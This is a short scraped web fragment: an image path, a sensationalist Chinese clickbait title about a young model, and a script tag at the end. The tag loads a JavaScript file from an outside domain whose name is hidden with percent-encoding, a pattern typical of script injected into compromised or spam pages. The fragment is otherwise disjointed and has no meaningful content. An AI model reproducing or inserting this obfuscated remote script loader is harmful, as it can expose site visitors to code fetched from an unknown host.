 核弹！成都小嫩模！【你的KK】扭动极品小蛮腰！_2(1).<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>